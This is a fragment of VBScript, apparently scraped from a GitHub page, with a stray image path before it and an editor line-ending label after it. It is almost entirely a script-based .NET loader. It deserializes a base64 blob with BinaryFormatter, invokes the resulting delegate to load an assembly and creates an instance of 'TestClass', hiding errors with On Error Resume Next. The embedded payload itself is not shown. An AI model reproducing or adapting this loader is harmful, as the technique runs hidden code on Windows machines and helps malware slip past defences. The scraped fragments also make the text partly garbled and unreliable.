 entry_class = "TestClass"
Dim fmt, al, d, o
Set fmt = CreateObject("System.Runtime.Serialization.Formatters.Binary.BinaryFormatter")
Set al = CreateObject("System.Collections.ArrayList")
al.Add Empty
Set d = fmt.Deserialize_2(Base64ToStream(s))
Set o = d.DynamicInvoke(al.ToArray()).CreateInstance(entry_class)
End Sub
SetVersion
On Error Resume Next
Run
If Err.Number <> 0 Then
  DebugPrint Err.Description
  Err.Clear
End If
Windows (CRLF)